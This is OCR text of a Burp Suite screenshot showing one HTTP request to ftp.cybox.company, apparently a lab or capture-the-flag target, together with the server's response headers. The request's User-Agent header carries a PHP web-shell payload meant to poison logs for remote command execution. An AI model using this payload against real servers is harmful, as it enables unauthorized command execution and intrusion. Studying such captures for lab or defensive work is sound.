 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < >
Target: http://ftp.cybox.company ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ftp.cybox.company
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: net2ftpcookie_consent_necessary=1; net2ftpcookie_consent_preferences=1;
net2ftpcookie_consent_statistics=1; net2ftpcookie_consent_personalized_ads=0;
net2ftpcookie_consent_nonpersonalized_ads=1
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Jun 2021 12:43:08 GMT
3 Server: Apache/2.2.17 (Unix) mod_ssl/2.2.17 OpenSSL/0.9.8o DAV/2 PHP/5.2.15
4 X-Powered-By: PHP/5.2.15
5 Set-Cookie: net2ftpcookie_consent_necessary=0; expires=Tue, 27-Jul-2021 12:43:08 GMT
6 Set-Cookie: net2ftpcookie_consent_preferences=0; expires=Tue, 27-Jul-2021 12:43:08 GMT
7 Set-Cookie: net2ftpcookie_consent_statistics=0; expires=Tue, 27-Jul-2021 12:43:08 GMT
8 Set-Cookie: net2ftpcookie_consent_personalized_ads=0; expires=Tue, 27-Jul-2021 12:43:08 GMT
9 Set-Cookie: net2ftpcookie_consent_nonpersonalized_ads=0; expires=Tue, 27-Jul-2021 12:43:08 GMT
10 Connection: close
11 Content-Type: text/html; charset=iso-8859-1
12 Content-Length: 19636
13
14 <!DOCTYPE html PUBLIC "XHTML 1.0 Transitional" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transition
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (5)
Request Headers (8)
Response Headers (11)
Done
20,332 bytes | 85 millis